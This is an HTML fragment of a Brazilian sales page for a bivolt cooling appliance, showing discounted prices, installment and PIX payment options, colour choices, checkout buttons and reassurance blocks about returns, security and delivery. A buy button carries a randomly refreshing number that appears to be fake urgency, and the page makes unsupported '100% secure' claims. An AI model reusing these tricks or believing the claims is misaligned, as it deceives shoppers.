                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="2bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-40987691">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-40892931">﻿<b>﻿De:&nbsp;<strike>R$1.195,80</strike> por﻿﻿﻿﻿ apenas</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-66191168">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$53,79</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R$ 497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60708760">
                                                        <div id="img-56499600" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-show_hidden="grupo-cor-2" action-elem-visibility-hidden_show="grupo-cor-1">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-62690313" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="transparent" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-1" action-elem-visibility-hidden_show="grupo-cor-2" bg-image="pagee-img/undefined">
                                                            <div class="subobj" style="background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-2">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1134720">
                                                        <div id="img-72607699" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-1" action-elem-visibility-show_hidden="grupo-cor-2">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-3317936" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-96883709">﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-40553072">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24763686">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-94764443">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62040702">﻿<b>Capacidade:</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-13348487">3510w <span id="btu12_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linka1">
                                               
                                            
                                            <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-24323173">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-62905277">QUERO ADQUIRIR</h3>
                                                        
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="4bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-55518335">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-14385085">﻿<b>De: <strike>R$1.395,80</strike> por﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿ apenas</b>﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-81760436">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$86,07</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$795,20 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82506986">
                                                        <div id="img-63613686" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-24842361" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-3" action-elem-visibility-hidden_show="grupo-cor-4">
                                                            <div class="subobj"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 66.9547%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-4">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-5707609">
                                                        <div id="img-48694589" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-33203818" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 32.0218%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-68401903">﻿﻿﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-97068858">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86881453">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-67173213">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-77375527">﻿<b>Capacidade</b>:<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-83845934">7034w <span id="btu24_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><p class="active-select padding" type="p" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10" id="p-60101849">Máxima potência e resfriamento rápido. <b>2 Unidades antendem a necessidade de qualquer ambiente da sua casa.</b>﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: none, linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linkb1">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-78884850">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-21380617">QUERO ADQUIRIR</h3>
                                                        <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-bloco0-97227501">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-24382629">
                                            <div class="list-pagee active-select list-style-center font-small" type="list" css-mt="15" style="margin-top: 15px;" id="list-39750547">
                                                <ul class="">
                                                    <li class="active-select" type="listli" style="position: relative; left: 0px; top: 0px;" id="listli-31135011">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-18040406"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" id="icon-95147974"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <g>
                                                                    <path d="M17,12c-0.3,0-0.5-0.1-0.7-0.3l-4-4c-0.4-0.4-0.4-1,0-1.4l4-4c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L14.4,7l3.3,3.3   c0.4,0.4,0.4,1,0,1.4C17.5,11.9,17.3,12,17,12z"></path>
                                                                </g>
                                                                <g>
                                                                    <path d="M16,30C9.4,30,4,24.6,4,18c0-3,1.1-5.9,3.2-8.1c0.4-0.4,1-0.4,1.4-0.1c0.4,0.4,0.4,1,0.1,1.4C6.9,13.1,6,15.5,6,18   c0,5.5,4.5,10,10,10s10-4.5,10-10S21.5,8,16,8h-1c-0.6,0-1-0.4-1-1s0.4-1,1-1h1c6.6,0,12,5.4,12,12S22.6,30,16,30z"></path>
                                                                </g>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-55192378">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49111592"><b>Devolução grátis:</b></span>‌ Você tem <b>90 dias a partir da data de recebimento</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                    <li class="active-select" type="listli" css-mt="-5" style="margin-top: -5px; position: relative; left: 0px; top: 0px;" id="listli-11095761">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-59213113"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="stroke-width: 0.9px; fill: white; stroke: black;" id="icon-79086855"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                                                <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-849311">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49253770"><b>Compra Garantida:</b></span>‌ Receba o produto que está esperando ou <b>devolvemos o dinheiro</b>.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(111, 168, 220); background-color: rgb(238, 238, 238); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-65533176">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-75655893">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;" id="title-87053236">Este site é&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126);" id="subtext-43262570">seguro</span>‌?&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-42993853">﻿<b>Nossa plataforma é 100% segura.</b> Nossa intermediadora de pagamentos garante a sua segurança. Você além disso possui uma garantia de 90 dias após o recebimento do produto em sua casa.﻿﻿</p>
                    <div class="grupo-blocos active-select bloco33 space-between bloco-mobile-double font-small-mobile" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="grupo-blocos-46943694">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-14913787">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4281930">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.7px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-41111043"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M19,3H5A5.006,5.006,0,0,0,0,8H24A5.006,5.006,0,0,0,19,3Z"></path>
                                        <path d="M0,16a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V10H0Zm7-.5A1.5,1.5,0,1,1,5.5,14,1.5,1.5,0,0,1,7,15.5"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36246462">Formas de Pagamento</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-44849241">Seu pagamento pode ser feito no Cartão em até 12 parcelas iguais ou no PIX. Sua compra é 100% segura.﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-19740523">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-3760543">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-29899078"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-35241796">Segurança Avançada</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-52919191">Seu pagamento será processado pela maior empresa de pagamentos do Brasil. Aqui você compra sem preocupação.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-27490336">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-50979343">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-43302818"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-11128031">Prazo de Entrega</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-358110">Baseado em mais de 100.000 entregas realizadas nosso prazo médio de entrega para 90% das compras é de até 7 dias.﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80584023">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-81764544">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-48548309"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0c-.787 0-1.292.592-1.572 1.151A4.347 4.347 0 0 0 6 3v3.691l-2 1V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.191l-1.17.585A1.5 1.5 0 0 0 0 10.618V12a.5.5 0 0 0 .582.493l1.631-.272.313.937a.5.5 0 0 0 .948 0l.405-1.214 2.21-.369.375 2.253-1.318 1.318A.5.5 0 0 0 5.5 16h5a.5.5 0 0 0 .354-.854l-1.318-1.318.375-2.253 2.21.369.405 1.214a.5.5 0 0 0 .948 0l.313-.937 1.63.272A.5.5 0 0 0 16 12v-1.382a1.5 1.5 0 0 0-.83-1.342L14 8.691V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v.191l-2-1V3c0-.568-.14-1.271-.428-1.849C9.292.591 8.787 0 8 0Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36357032">Rastreie o Pedido</h4>
